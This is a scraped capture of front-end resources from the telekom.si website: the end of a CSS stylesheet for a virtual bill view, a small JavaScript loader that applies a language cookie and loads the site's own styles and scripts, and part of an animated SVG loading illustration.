tbody tr.with-borders td{border-top:1px solid var(--color-grey-300);border-bottom:1px solid var(--color-grey-300)}.virtualni-racun-container .center table tbody tr.after-delimiter td{padding-top:.75rem}.virtualni-racun-container .center .footnotes{margin:1rem 0 3.5rem}.virtualni-racun-container .center .footnotes p{margin-bottom:0;text-align:left;font-size:var(--size-50)}.virtualni-racun-container .foot{display:flex;justify-content:space-between;align-items:flex-end;padding-bottom:var(--spacing-700)}.virtualni-racun-container .foot .logo-container img{height:4rem}.virtualni-racun-container .foot p{font-size:var(--size-000);margin-bottom:1.375rem}.virtualni-racun-container .foot table{border-collapse:collapse}.virtualni-racun-container .foot table tr td{font-size:var(--size-000);border-bottom:1px solid var(--color-grey-900);padding:.75rem 1.5rem}.virtualni-racun-container .foot table tr td:first-child{padding-left:0}.virtualni-racun-container .foot table tr td:last-child{padding-right:0}.virtualni-racun-container .foot table tr:last-child td{padding-top:1rem;border-bottom:none}img{pointer-events:none!important}a{-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;text-decoration:none}app-root{position:relative;z-index:10!important}ts-global-modal{z-index:20!important}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.telekom.si/web-components-importer.js?v=1762749720953
body_size: 862
content:

        function loadCss(filename) {
            var cssNode = document.createElement("link");
            cssNode.setAttribute("rel", "stylesheet");
            cssNode.setAttribute("type", "text/css");
            cssNode.setAttribute("href", filename);
            document.getElementsByTagName("head")[0].appendChild(cssNode);
        }
        function loadJs(filename) {
            var jsNode = document.createElement("script");
            jsNode.setAttribute("type", "text/javascript");
            jsNode.setAttribute("src", filename);
            document.getElementsByTagName("head")[0].appendChild(jsNode);
        }

        // Function to get cookie value by name
        function getCookie(name) {
            const value = "; " + document.cookie;
            const parts = value.split("; " + name + "=");
            if (parts.length === 2) return parts.pop().split(";").shift();
            return null;
        }

        // Create app config override for language support
        function createAppConfigScript() {
            // Get language from cookie
            var languageCookie = getCookie("language");
            if (languageCookie) {
                var scriptTag = document.createElement("script");
                scriptTag.type = "text/javascript";
                scriptTag.id = "wc-language-config";
                scriptTag.textContent = "window.WC_LANGUAGE_CONFIG = " + JSON.stringify({ LANGUAGE: languageCookie }) + ";";
                document.head.appendChild(scriptTag);
            }
        }

        var scriptElement = document.getElementById('components_importer');
        var fullUrl = new URL(scriptElement.src);
        var appUrl = fullUrl.origin;

        let styleSheetName = appUrl + "/styles.a83b7e7f54e19773.css";
        let headerScriptName = appUrl + "/web-components.923084171.js";

        // Create language config script before loading other resources
        createAppConfigScript();
        loadCss(styleSheetName);
        loadJs(headerScriptName);
      

--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://www.telekom.si/_ui/tseshop/common/images/dynamic-loader-animation.svg
body_size: 41159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Keyshape -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="262" height="232" viewBox="0 0 262 232">
    <style>
@keyframes Fill-3_t { 0% { transform: translate(140.686px,86.430701px) rotate(-10deg) translate(-140.686px,-148.407px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 50% { transform: translate(140.686px,79.430701px) rotate(-10deg) translate(-140.686px,-148.407px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 100% { transform: translate(140.686px,86.430701px) rotate(-10deg) translate(-140.686px,-148.407px); } }
@keyframes Fill-13_t { 0% { transform: translate(0px,-61.976299px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 50% { transform: translate(0px,-55.976299px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 100% { transform: translate(0px,-61.976299px); } }
@keyframes Fill-13-Copy_t { 0% { transform: translate(0px,-61.976299px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 62.5% { transform: translate(0px,-66.976299px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 100% { transform: translate(0px,-61.976299px); } }
@keyframes Group-139_t { 0% { transform: translate(57.49px,31.17px) rotate(0deg) translate(-17.5925px,-29.5882px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 25% { transform: translate(65.9639px,39.3729px) rotate(9deg) translate(-17.5925px,-29.5882px); } 50% { transform: translate(65.9639px,39.3729px) rotate(9deg) translate(-17.5925px,-29.5882px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 75% { transform: translate(57.49px,31.17px) rotate(0deg) translate(-17.5925px,-29.5882px); } 100% { transform: translate(57.49px,31.17px) rotate(0deg) translate(-17.5925px,-29.5882px); } }
@keyframes a0_t { 0% { transform: translate(32.6038px,55.0678px) rotate(0deg) translate(-9.7249px,-17.9416px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 25% { transform: translate(32.6038px,55.0678px) rotate(-3deg) translate(-9.7249px,-17.9416px); } 50% { transform: translate(32.6038px,55.0678px) rotate(0deg) translate(-9.7249px,-17.9416px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 75% { transform: translate(32.6038px,55.0678px) rotate(-3deg) translate(-9.7249px,-17.9416px); } 100% { transform: translate(32.6038px,55.0678px) rotate(0deg) translate(-9.7249px,-17.9416px); } }
@keyframes Fill-164_t { 0% { transform: translate(0.8655px,37.0507px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 25% { transform: translate(7.2266px,45.1854px); } 50% { transform: translate(7.2266px,45.1854px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 75% { transform: translate(0.8655px,37.0507px); } 100% { transform: translate(0.8655px,37.0507px); } }
@keyframes Fill-166_t { 0% { transform: translate(62.9347px,70.328px) rotate(0deg) translate(-62.069156px,-33.277287px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 25% { transform: translate(63.8264px,77.8431px) rotate(18deg) translate(-62.069156px,-33.277287px); } 50% { transform: translate(63.8264px,77.8431px) rotate(18deg) translate(-62.069156px,-33.277287px); animation-timing-function: cubic-bezier(0.42,0,0.58,1); } 75% { transform: translate(62.9347px,70.328px) rotate(0deg) translate(-62.069156px,-33.277287px); } 100% { transform: translate(62.9347px,70.328px) rotate(0deg) translate(-62.069156px,-33.277287px); } }
@keyframes Fill-1_t { 0% { transform: translate(121.894px,59.2883px) rotate(0deg) translate(-109.344px,-57.3619px); } 25% { transform: translate(121.894px,59.2883px) rotate(-90deg) translate(-109.344px,-57.3619px); } 100% { transform: translate(121.894px,59.2883px) rotate(-90deg) translate(-109.344px,-57.3619px); } }
@keyframes Fill-7_t { 0% { transform: translate(45.542px,123.224px) rotate(0deg) translate(-45.6016px,-45.6362px); } 25% { transform: translate(45.542px,123.224px) rotate(90deg) translate(-45.6016px,-45.6362px); } 100% { transform: translate(45.542px,123.224px) rotate(90deg) translate(-45.6016px,-45.6362px); } }
@keyframes Fill-2_t { 0% { transform: translate(121.894px,59.2883px) rotate(0deg) translate(-109.344px,-57.3619px); } 25% { transform: translate(121.894px,59.2883px) rotate(-90deg) translate(-109.344px,-57.3619px); animation-timing-function: steps(1); } 25.025% { transform: translate(121.894px,59.2883px) rotate(0deg) translate(-109.344px,-57.3619px); } 50% { transform: translate(121.894px,59.2883px) rotate(-90deg) translate(-109.344px,-57.3619px); animation-timing-function: steps(1); } 50.025% { transform: translate(121.894px,59.2883px) rotate(0deg) translate(-109.344px,-57.3619px); } 75% { transform: translate(121.894px,59.2883px) rotate(-90deg) translate(-109.344px,-57.3619px); animation-timing-function: steps(1); } 75.0249% { transform: translate(121.894px,59.2883px) rotate(0deg) translate(-109.344px,-57.3619px); } 100% { transform: translate(121.894px,59.2883px) rotate(-90deg) translate(-109.344px,-57.3619px); } }
@keyframes Fill-6_t { 0% { transform: translate(45.542px,123.224px) rotate(0deg) translate(-45.6016px,-45.6362px); } 25% { transform: translate(45.542px,123.224px) rotate(90deg) translate(-45.6016px,-45.6362px); animation-timing-function: steps(1); } 25.025% { transform: translate(45.542px,123.224px) rotate(0deg) translate(-45.6016px,-45.6362px); } 50% { transform: translate(45.542px,123.224px) rotate(90deg) translate(-45.6016px,-45.6362px); animation-timing-function: steps(1); } 50.025% { transform: translate(45.542px,123.224px) rotate(0deg) translate(-45.6016px,-45.6362px); } 75% { transform: translate(45.542px,123.224px) rotate(90deg) translate(-45.6016px,-45.6362px); animation-timing-function: steps(1); } 75.0249% { transform: translate(45.542px,123.224px) rotate(0deg) translate(-45.6016px,-45.6362px); } 100% { transform: translate(45.542px,123.224px) rotate(90deg) translate(-45.6016px,-45.6362px); } }
    </style>
    <defs>
        <symbol id="Symbol-3" preserveAspectRatio="none" width="260.978" height="188.348" viewBox="0 0 260.978 188.348" overflow="visible">
            <path id="Fill-3" d="M131.005,64.5709C130.776,64.4872,130.545,64.4044,130.315,64.3228C114.201,58.6201,96.866,53.4991,79.601,55.4335C62.1452,57.3895,44.7656,67.4098,38.0498,83.6404C31.6124,99.1984,35.9369,117.348,44.1086,132.069C52.2803,146.79,63.9785,159.204,73.6217,173.006C80.4332,182.756,86.2217,193.219,90.8726,204.167C95.6975,215.525,97.9811,232.01,109.819,238.486C131.315,250.244,149.589,227.915,163.41,214.624C189.804,189.239,249.755,161.371,246.284,118.02C244.333,93.6667,223.164,80.1001,199.839,81.9238C175.099,83.8582,153.541,72.7909,131.005,64.5709" fill="#EFEFEF" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(140.686,86.4307) rotate(-10) translate(-140.686,-148.407)" style="animation: 4s linear infinite both Fill-3_t;"/>
            <path id="Fill-13" d="M15.9783,117.966C15.9783,122.378,12.4014,125.955,7.989,125.955C3.5769,125.955,0,122.378,0,117.966C0,113.553,3.5769,109.976,7.989,109.976C12.4014,109.976,15.9783,113.553,15.9783,117.966" fill="#EFEFEF" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(7.98915,55.9887) translate(-7.98915,-117.965)" style="animation: 4s linear infinite both Fill-13_t;"/>
            <path id="Fill-13-Copy" d="M260.978,69.9656C260.978,74.378,257.401,77.9546,252.989,77.9546C248.577,77.9546,245,74.378,245,69.9656C245,65.5532,248.577,61.9763,252.989,61.9763C257.401,61.9763,260.978,65.5532,260.978,69.9656" fill="#EFEFEF" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(252.989,7.9892) translate(-252.989,-69.9655)" style="animation: 4s linear infinite both Fill-13-Copy_t;"/>
        </symbol>
        <symbol id="Symbol-2" preserveAspectRatio="none" width="108.24" height="256.72" viewBox="0 0 108.24 256.72" overflow="visible">
            <g id="Group-139" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(57.49,31.17) translate(-17.5925,-29.5882)" style="animation: 4s linear infinite both Group-139_t;">
                <path id="Fill-131" d="M20.4477,56.1921L20.4477,37.1889L17.5922,37.1889L17.5922,59.0478C19.1688,59.0478,20.4477,57.7693,20.4477,56.1921" fill="#362E93" transform="translate(19.0199,48.1183) translate(-19.0199,-48.1183)"/>
                <path id="Fill-133" d="M14.7367,37.1889L14.7362,56.1921C14.7362,57.7693,16.0151,59.0478,17.5922,59.0478L17.5922,37.1889L14.7367,37.1889Z" fill="#1F196F" transform="translate(16.1642,48.1183) translate(-16.1642,-48.1183)"/>
                <path id="Fill-135" d="M17.6828,33.5991C8.87342,33.6488,1.69234,26.5482,1.64187,17.7389C1.59225,8.93001,8.69251,1.74812,17.5016,1.69733C26.3105,1.64803,33.4927,8.74878,33.5434,17.5574C33.5928,26.3668,26.4922,33.5485,17.6828,33.5991M29.9816,5.25986C23.1389,-1.58175,12.0454,-1.58175,5.2036,5.25986C-1.63834,12.1015,-1.63834,23.1948,5.2036,30.0366C12.0454,36.8787,23.1389,36.8787,29.9812,30.0369C36.8233,23.195,36.8233,12.1015,29.9816,5.25986" fill="#362E93" transform="translate(17.5925,17.6484) translate(-17.5925,-17.6484)"/>
                <path id="Fill-137" d="M27.6537,5.27125C29.9383,8.01353,31.3211,11.535,31.3423,15.3826C31.3927,24.1914,24.2924,31.3736,15.4832,31.4237C11.6355,31.4457,8.09835,30.1029,5.32999,27.8501C8.27634,31.3864,12.7211,33.6273,17.6829,33.5992C26.4921,33.5486,33.5929,26.3667,33.5433,17.5574C33.5147,12.5961,31.2238,8.1763,27.6537,5.27125" fill="#E9EDF7" transform="translate(19.4368,19.4354) translate(-19.4368,-19.4354)"/>
                <path id="Fill-130" fill="#1F196F" d="M55.1338,37.1889L55.1348,34.6346L58.1145,34.6346L58.114,37.1889Z" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(17.5921,35.9117) translate(-56.6242,-35.9117)"/>
            </g>
            <path id="Fill-140" d="M16.0237,83.222C13.6847,80.4833,10.9665,75.551,10.9665,73.7434C11.6973,71.5528,15.9921,69.2857,18.0684,63.5031C21.2883,54.5359,21.1892,38.3556,21.1892,38.3556C14.8339,41.6298,5.46302,53.965,0.239537,72.4576C-0.865507,76.3704,6.52563,85.8469,15.0213,95.2526C15.1515,93.1388,15.7267,86.3898,16.0237,83.222" fill="#008BC8" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(11.5251,103.855) translate(-10.6596,-66.8041)"/>
            <path id="Fill-142" d="M15.1068,98.2434C15.4564,126.649,20.3767,131.209,22.0773,158.736C23.4641,181.179,15.7428,198.323,14.7798,205.902L19.9389,205.902C23.732,195.849,47.9209,159.129,40.7955,98.2434L15.1068,98.2434Z" fill="url(#Gradient-0)" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(29.3059,189.123) translate(-28.4404,-152.073)"/>
            <path id="Fill-144" d="M13.5779,207.789C14.0828,207.13,14.7798,205.902,14.7798,205.902L19.9389,205.902C19.4326,207.361,19.1302,208.604,19.3289,209.334C17.9871,209.849,16.0247,208.52,13.5779,207.789" fill="#FCC8BB" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(17.6239,244.727) translate(-16.7584,-207.676)"/>
            <path id="Fill-146" d="M13.5779,207.789C16.0247,208.52,17.9871,209.849,19.3289,209.334C20.0386,209.849,30.5005,213.613,31.5665,214.342C32.6546,215.088,32.496,216.244,31.342,216.244C29.6557,216.244,15.7637,215.634,15.7637,215.634C15.4821,215.938,15.2536,216.244,15.2536,216.244L12.0793,216.244C11.1327,214.603,11.3891,209.678,13.5779,207.789" fill="#003080" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(22.7954,249.067) translate(-21.9299,-212.017)"/>
            <path id="Fill-148" d="M15.1068,98.2434C15.1068,124.131,32.0047,125.3,43.3609,150.432C51.1553,167.683,52.7049,201.344,53.0551,205.902L58.2133,205.902C61.0194,193.629,69.1957,146.774,53.0551,98.2434L15.1068,98.2434Z" fill="url(#Gradient-1)" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(39.8102,189.123) translate(-38.9447,-152.073)"/>
            <path id="Fill-150" d="M53.0694,207.789C53.0551,206.933,53.0551,205.902,53.0551,205.902L58.2133,205.902C58.0201,207.361,58.6213,208.604,58.8192,209.334C57.4779,209.849,55.5144,208.52,53.0694,207.789" fill="#FCC8BB" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(56.8027,244.727) translate(-55.9372,-207.676)"/>
            <path id="Fill-152" d="M53.0694,207.789C55.5144,208.52,57.4779,209.849,58.8192,209.334C59.53,209.849,69.9909,213.613,71.0571,214.342C72.1456,215.088,71.9872,216.244,70.8328,216.244C69.1465,216.244,55.2543,215.634,55.2543,215.634C54.974,215.938,54.7443,216.244,54.7443,216.244L51.5685,216.244C50.6233,214.603,50.8792,209.678,53.0694,207.789" fill="#003080" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(62.286,249.067) translate(-61.4205,-212.017)"/>
            <path id="Fill-154" d="M27.057,34.9768C19.6388,37.6125,17.9815,40.9736,16.0294,54.6199C14.0791,68.2654,15.1067,98.2433,15.1067,98.2433L53.055,98.2433C54.4069,90.0029,53.3587,64.581,50.5915,51.7889C49.106,44.9168,48.751,35.4194,40.9533,34.8048C35.4629,34.3724,27.057,34.9768,27.057,34.9768" fill="#009EE3" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(35.1047,103.497) translate(-34.2392,-66.4461)"/>
            <g transform="translate(32.6038,55.0678) translate(-9.7249,-17.9416)" style="animation: 4s linear infinite both a0_t;">
                <path id="Fill-156" d="M37.3154,12.232C38.3524,15.2519,42.4024,23.9694,41.263,27.6529C40.3306,30.6768,37.3548,31.7656,32.0697,31.1024C26.7803,30.4405,24.7353,21.5046,23.5533,19.0469C21.6843,15.1539,35.132,5.87722,37.3154,12.232" fill="#FCC8BB" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(10.406,20.6027) translate(-32.4194,-20.6782)"/>
                <path id="Fill-158" d="M36.7223,30.6881C37.0035,32.2993,37.7109,34.6615,37.7109,34.6615C37.0156,35.6036,26.7518,36.7938,27.7525,35.1171C28.1101,32.1605,27.8726,25.3043,27.8726,25.3043L36.7223,30.6881Z" fill="#FCC8BB" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(10.684,30.556) translate(-32.6974,-30.6315)"/>
                <path id="Fill-160" d="M23.5315,11.6218C28.1608,8.27799,33.8212,1.99627,34.6832,2.48214C34.8388,2.57074,34.5878,2.98729,34.7731,3.09694C35.0746,3.27315,36.695,-0.754111,39.0423,0.230921C41.3894,1.21579,41.5518,8.21969,37.3153,12.2321C33.0782,16.2444,38.285,18.4971,36.4629,20.628C34.6417,22.7595,36.0368,28.7868,32.4277,29.5853C28.8175,30.384,27.1618,33.0385,26.8024,30.7415C26.4432,28.4451,23.4574,24.3516,22.8803,20.4458C22.3026,16.5408,20.9648,13.477,23.5315,11.6218" fill="url(#Gradient-2)" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(9.33482,15.7906) translate(-31.3482,-15.8661)"/>
                <path id="Fill-162" d="M35.0402,19.6501C34.8115,18.7482,35.0959,17.8979,35.6753,17.7504C36.2554,17.6026,36.9113,18.2148,37.1405,19.1168C37.3705,20.0183,37.0858,20.8689,36.5055,21.0164C35.9256,21.1638,35.2704,20.5524,35.0402,19.6501" fill="#F7D3C9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(14.0773,19.3078) translate(-36.0907,-19.3833)"/>
            </g>
            <path id="Fill-164" d="M55.8551,17.5766C54.154,16.8141,52.7476,15.0659,53.0517,12.0632C53.3559,9.06051,51.9386,6.66644,53.7687,7.12252C55.5984,7.57843,59.0071,6.07448,59.4797,5.60221C61.5267,5.60221,61.408,10.8166,60.8434,12.2913C60.2786,13.7662,55.8551,17.5766,55.8551,17.5766" fill="#FCC8BB" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(57.8719,48.6401) translate(-57.0064,-11.5894)" style="animation: 4s linear infinite both Fill-164_t;"/>
            <path id="Fill-166" d="M40.434,34.8048C50.7462,35.806,67.8263,33.5462,67.8263,30.2016C65.6448,28.0187,55.5983,17.9161,55.5983,17.9161C57.9797,14.7733,59.921,12.1487,59.921,12.1487C71.162,19.8544,87.371,29.3557,82.9625,35.8928C77.0144,44.7118,47.4552,54.4058,47.4552,54.4058L40.434,34.8048Z" fill="#009EE3" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(62.9347,70.328) translate(-62.0692,-33.2773)" style="animation: 4s linear infinite both Fill-166_t;"/>
        </symbol>
        <symbol id="Symbol-1" preserveAspectRatio="none" width="179.182" height="168.766" viewBox="0 0 179.182 168.766" overflow="visible">
            <path id="Fill-1" d="M109.344,35.0775C121.651,35.0775,131.628,45.0541,131.628,57.3619C131.628,69.6688,121.651,79.6462,109.344,79.6462C97.0361,79.6462,87.0589,69.6688,87.0589,57.3619C87.0589,45.0541,97.0361,35.0775,109.344,35.0775L109.344,35.0775ZM55.1332,49.5098C53.6267,49.5098,52.3546,50.6521,52.2184,52.1522C52.0628,53.8682,51.9819,55.6052,51.9819,57.3619C51.9819,59.1183,52.0628,60.8555,52.2184,62.5709C52.3546,64.071,53.6267,65.2131,55.1332,65.2131L59.6344,65.2131C61.0195,65.2131,62.2015,66.1883,62.4939,67.5419C62.8185,69.0476,63.214,70.5267,63.6768,71.976C64.0982,73.2942,63.5622,74.7269,62.3637,75.4189L58.4621,77.6718C57.1573,78.4253,56.6274,80.0524,57.2606,81.4203C58.7288,84.5936,60.4775,87.6109,62.4767,90.4388C63.3451,91.6675,65.0168,92.0198,66.3202,91.2676L70.221,89.0158C71.4188,88.3238,72.9282,88.5764,73.8581,89.6C74.8885,90.733,75.9721,91.8169,77.1057,92.8468C78.1293,93.7775,78.381,95.2867,77.6897,96.4846L75.4379,100.385C74.685,101.688,75.0377,103.36,76.2668,104.229C79.0948,106.228,82.1113,107.977,85.2851,109.445C86.6525,110.077,88.2802,109.548,89.0337,108.243L91.286,104.341C91.978,103.143,93.4107,102.607,94.7289,103.029C96.1782,103.491,97.658,103.887,99.1632,104.212C100.517,104.504,101.492,105.686,101.492,107.071L101.492,111.572C101.492,113.079,102.634,114.351,104.134,114.487C105.85,114.643,107.587,114.724,109.344,114.724C111.1,114.724,112.837,114.643,114.553,114.487C116.053,114.351,117.195,113.079,117.195,111.572L117.195,107.071C117.195,105.686,118.17,104.504,119.524,104.212C121.03,103.887,122.508,103.491,123.958,103.029C125.276,102.607,126.709,103.143,127.401,104.341L129.653,108.243C130.407,109.548,132.034,110.077,133.402,109.445C136.576,107.977,139.593,106.228,142.421,104.229C143.65,103.36,144.002,101.688,143.249,100.385L140.998,96.4846C140.306,95.2867,140.558,93.7775,141.582,92.8468C142.715,91.8169,143.799,90.733,144.829,89.6C145.759,88.5764,147.268,88.3238,148.467,89.0158L152.367,91.2676C153.67,92.0198,155.342,91.6675,156.21,90.4388C158.209,87.6109,159.959,84.5936,161.427,81.4203C162.059,80.0524,161.53,78.4253,160.225,77.6718L156.323,75.4189C155.125,74.7269,154.589,73.2942,155.01,71.976C155.473,70.5267,155.868,69.0476,156.194,67.5419C156.486,66.1883,157.668,65.2131,159.052,65.2131L163.554,65.2131C165.06,65.2131,166.333,64.071,166.468,62.5709C166.624,60.8555,166.705,59.1183,166.705,57.3619C166.705,55.6052,166.624,53.8682,166.468,52.1522C166.333,50.6521,165.06,49.5098,163.554,49.5098L159.052,49.5098C157.668,49.5098,156.486,48.5348,156.194,47.1812C155.868,45.6759,155.473,44.1964,155.01,42.7471C154.589,41.4287,155.125,39.996,156.323,39.3042L160.225,37.0517C161.53,36.2982,162.059,34.6706,161.427,33.3034C159.959,30.1293,158.209,27.1128,156.21,24.2849C155.342,23.056,153.67,22.7039,152.367,23.4561L148.467,25.7079C147.268,26.3993,145.759,26.1473,144.829,25.1237C143.799,23.9901,142.715,22.9068,141.582,21.8769C140.558,20.946,140.306,19.437,140.998,18.2389L143.249,14.3384C144.002,13.0354,143.65,11.3634,142.421,10.4948C139.593,8.4959,136.576,6.74683,133.402,5.27866C132.034,4.64603,130.407,5.17556,129.653,6.4807L127.401,10.3819C126.709,11.5805,125.276,12.1162,123.958,11.6951C122.508,11.2323,121.03,10.8368,119.524,10.5119C118.17,10.2195,117.195,9.03749,117.195,7.65239L117.195,3.15121C117.195,1.64492,116.053,0.372848,114.553,0.236478C112.837,0.0810438,111.1,0.000116724,109.344,0.000116724C107.587,0.000116724,105.85,0.0810438,104.134,0.236478C102.634,0.372848,101.492,1.64492,101.492,3.15121L101.492,7.65239C101.492,9.03749,100.517,10.2195,99.1632,10.5119C97.658,10.8368,96.1782,11.2323,94.7289,11.6951C93.4107,12.1162,91.978,11.5805,91.286,10.3819L89.0337,6.4807C88.2802,5.17556,86.6525,4.64603,85.2851,5.27866C82.1113,6.74683,79.0948,8.4959,76.2668,10.4948C75.0377,11.3634,74.685,13.0354,75.4379,14.3384L77.6897,18.2389C78.381,19.437,78.1293,20.946,77.1057,21.8769C75.9721,22.9068,74.8885,23.9901,73.8581,25.1237C72.9282,26.1473,71.4188,26.3993,70.221,25.7079L66.3202,23.4561C65.0168,22.7039,63.3451,23.056,62.4767,24.2849C60.4775,27.1128,58.7288,30.1293,57.2606,33.3034C56.6274,34.6706,57.1573,36.2982,58.4621,37.0517L62.3637,39.3042C63.5622,39.996,64.0982,41.4287,63.6768,42.7471C63.214,44.1964,62.8185,45.6759,62.4939,47.1812C62.2015,48.5348,61.0195,49.5098,59.6344,49.5098L55.1332,49.5098Z" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(121.894,59.2883) translate(-109.344,-57.3619)" style="animation: 4s linear infinite both Fill-1_t;"/>
            <path id="Fill-3-2" d="M109.344,35.0775C121.651,35.0775,131.628,45.0541,131.628,57.3619C131.628,69.6688,121.651,79.6462,109.344,79.6462C97.0361,79.6462,87.0589,69.6688,87.0589,57.3619C87.0589,45.0541,97.0361,35.0775,109.344,35.0775M109.344,100.555C133.199,100.555,152.537,81.2169,152.537,57.3619C152.537,33.5068,133.199,14.1686,109.344,14.1686C85.4886,14.1686,66.1506,33.5068,66.1506,57.3619C66.1506,81.2169,85.4886,100.555,109.344,100.555" fill="#A5DCF5" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(121.894,59.2883) rotate(10) translate(-109.344,-57.3619)"/>
            <path id="Fill-5" d="M109.344,35.0775C121.651,35.0775,131.628,45.0541,131.628,57.3619C131.628,69.6688,121.651,79.6462,109.344,79.6462C97.0361,79.6462,87.0589,69.6688,87.0589,57.3619C87.0589,45.0541,97.0361,35.0775,109.344,35.0775M109.344,82.9476C123.474,82.9476,134.929,71.4922,134.929,57.3619C134.929,43.2309,123.474,31.7759,109.344,31.7759C95.2127,31.7759,83.7578,43.2309,83.7578,57.3619C83.7578,71.4922,95.2127,82.9476,109.344,82.9476" fill="#C7EBF9" stroke="none" stroke-width="1" fill-rule="evenodd" transform="translate(121.894,59.2882) rotate(10) translate(-109.344,-57.3618)"/>
            <g id="Clip-8" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(8.5579,70.3627) rotate(10)"/>
            <path id="Fill-7" d="M45.6013,27.9205C55.3853,27.9205,63.3175,35.8527,63.3175,45.6361C63.3175,55.4201,55.3853,63.352,45.6013,63.352C35.8184,63.352,27.8862,55.4201,27.8862,45.6361C27.8862,35.8527,35.8184,27.9205,45.6013,27.9205L45.6013,27.9205ZM2.50547,39.3948C1.30791,39.3948,0.297485,40.3027,0.188155,41.4944C0.065014,42.8595,3.89072e-05,44.2405,3.89072e-05,45.6361C3.89072e-05,47.0331,0.065014,48.4135,0.188155,49.7778C0.297485,50.9701,1.30791,51.8774,2.50547,51.8774L6.08455,51.8774C7.18504,51.8774,8.12484,52.6538,8.35693,53.7298C8.61566,54.926,8.92964,56.1024,9.2979,57.2548C9.63231,58.3024,9.20666,59.441,8.25382,59.9915L5.15272,61.7828C4.11487,62.3808,3.6937,63.6745,4.19696,64.762C5.36418,67.2845,6.75434,69.6827,8.3437,71.931C9.03391,72.908,10.363,73.1877,11.3997,72.5899L14.5002,70.7998C15.4521,70.2492,16.6518,70.4504,17.392,71.2649C18.211,72.1652,19.0722,73.027,19.9727,73.8454C20.7876,74.5864,20.9878,75.7855,20.4372,76.7384L18.6469,79.8377C18.0491,80.8744,18.3296,82.2035,19.3064,82.8937C21.5543,84.4833,23.9537,85.8738,26.476,87.0404C27.5635,87.5443,28.8574,87.1225,29.4557,86.0847L31.247,82.9838C31.7964,82.0313,32.9358,81.6057,33.9832,81.9403C35.135,82.3083,36.3114,82.6223,37.5082,82.8811C38.5844,83.1131,39.36,84.0529,39.36,85.1529L39.36,88.7321C39.36,89.9295,40.2685,90.9405,41.4602,91.0494C42.8247,91.1726,44.2049,91.2376,45.6013,91.2376C46.9982,91.2376,48.3785,91.1726,49.743,91.0494C50.9347,90.9405,51.8438,89.9295,51.8438,88.7321L51.8438,85.1529C51.8438,84.0529,52.6188,83.1131,53.6953,82.8811C54.8917,82.6223,56.0681,82.3083,57.2194,81.9403C58.2679,81.6057,59.4067,82.0313,59.9561,82.9838L61.7468,86.0847C62.3458,87.1225,63.6397,87.5443,64.7269,87.0404C67.25,85.8738,69.6489,84.4833,71.8967,82.8937C72.8735,82.2035,73.154,80.8744,72.5562,79.8377L70.7655,76.7384C70.2154,75.7855,70.4155,74.5864,71.2305,73.8454C72.131,73.027,72.9922,72.1652,73.8112,71.2649C74.552,70.4504,75.7505,70.2492,76.7035,70.7998L79.8039,72.5899C80.8402,73.1877,82.1692,72.908,82.8598,71.931C84.4482,69.6827,85.8395,67.2845,87.0062,64.762C87.5094,63.6745,87.0883,62.3808,86.0504,61.7828L82.9493,59.9915C81.9965,59.441,81.5706,58.3024,81.9052,57.2548C82.2735,56.1024,82.5869,54.926,82.8456,53.7298C83.0781,52.6538,84.0185,51.8774,85.1186,51.8774L88.6977,51.8774C89.895,51.8774,90.9057,50.9701,91.0144,49.7778C91.1381,48.4135,91.2031,47.0331,91.2031,45.6361C91.2031,44.2405,91.1381,42.8595,91.0144,41.4944C90.9057,40.3027,89.895,39.3948,88.6977,39.3948L85.1186,39.3948C84.0185,39.3948,83.0781,38.6198,82.8456,37.5421C82.5869,36.3464,82.2735,35.1695,81.9052,34.0194C81.5706,32.9695,81.9965,31.8318,82.9493,31.2813L86.0504,29.4912C87.0883,28.891,87.5094,27.5979,87.0062,26.5099C85.8395,23.9873,84.4482,21.5897,82.8598,19.3412C82.1692,18.3639,80.8402,18.0841,79.8039,18.6825L76.7035,20.4727C75.7505,21.022,74.552,20.8221,73.8112,20.0075C72.9922,19.107,72.131,18.2454,71.2305,17.427C70.4155,16.686,70.2154,15.4875,70.7655,14.5344L72.5562,11.4341C73.154,10.3974,72.8735,9.06953,71.8967,8.37873C69.6489,6.78918,67.25,5.39863,64.7269,4.23181C63.6397,3.72873,62.3458,4.14991,61.7468,5.18717L59.9561,8.28866C59.4067,9.2415,58.2679,9.66734,57.2194,9.33274C56.0681,8.96468,54